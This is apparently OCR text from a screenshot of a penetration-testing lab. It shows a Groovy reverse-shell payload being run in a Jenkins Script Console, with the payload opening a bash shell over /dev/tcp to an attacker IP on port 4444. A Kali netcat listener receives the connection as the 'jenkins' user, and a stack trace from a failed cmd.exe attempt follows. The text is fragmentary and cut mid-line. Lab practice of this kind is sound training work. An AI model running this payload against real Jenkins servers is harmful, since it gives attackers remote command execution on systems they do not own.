 localhost:8000/script
ali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, whic
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 r = Runtime.getRuntime()
2 p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.11.87.70/4444;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
3 p.waitFor()
Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Burp × Random × Testing ×
→ Internal nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.11.87.70] from (UNKNOWN) [10.10.212.13] 57726
whoami
jenkins
Result
java.io.IOException: error=2, No such file or directory
at java.lang.UNIXProcess.forkAndExec(Native Method)
at java.lang.UNIXProcess.<init>(UNIXProcess.java:247)
at java.lang.ProcessImpl.start(ProcessImpl.java:134)
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1029)
Caused: java.io.IOException: Cannot run program "cmd.exe": error=2, No such file or directory
at java.lang.ProcessBuilder.start(ProcessBuilder.java:1048)
at java_lang_ProcessBuilder$start$0.call(Unknown Source)
at org.codehaus.groovy.runtime.callsite.CallSiteArray.defaultCall(CallSiteArray.java:48)
at org.codehaus.groovy.runtime.callsite.AbstractCallSite.call(AbstractCallSite.java:113)
at org.codehaus.groovy.runtime.callsite.AbstractCallSite.call(AbstractCallSite.java:117)
at Script1.run(Script1.groovy:4)
at groovy.lang.GroovyShell.evaluate(GroovyShell.java:585)